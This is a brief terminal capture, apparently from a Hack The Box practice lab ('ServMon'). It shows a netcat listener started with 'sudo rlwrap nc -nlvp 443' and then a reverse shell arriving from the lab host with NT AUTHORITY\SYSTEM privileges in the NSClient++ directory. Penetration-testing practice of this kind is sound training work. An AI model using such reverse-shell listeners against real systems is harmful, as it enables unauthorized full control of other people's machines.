 ┌──(rebick㉿rebickPC)-[~/Documents/HtB/ServMon/content]
└─$ sudo rlwrap nc -nlvp 443
[sudo] password for rebick:
listening on [any] 443 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.184] 59288
Microsoft Windows [Version 10.0.17763.864]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\Program Files\NSClient++>